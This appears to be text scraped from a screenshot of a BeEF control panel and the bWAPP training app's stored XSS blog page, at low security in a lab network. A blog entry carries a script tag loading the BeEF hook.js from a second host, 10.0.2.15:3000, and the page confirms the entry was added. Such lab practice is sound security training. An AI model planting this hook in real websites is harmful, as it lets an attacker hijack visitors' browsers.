 BeEF Control Panel
bWAPP - XSS
10.0.2.4/bWAPP/xss_stored_1.php
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ XSS - Stored (Blog) /
<script src="http://10.0.2.15:3000/hook.js"></script>A mers
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
5 bee 2025-01-11 A mers
15:21:45